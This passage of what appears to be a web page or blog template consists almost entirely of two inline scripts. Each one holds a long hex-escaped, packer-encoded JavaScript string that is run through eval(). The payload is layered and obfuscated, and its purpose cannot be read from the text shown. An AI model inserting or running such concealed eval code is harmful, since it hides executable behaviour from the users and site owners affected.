x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5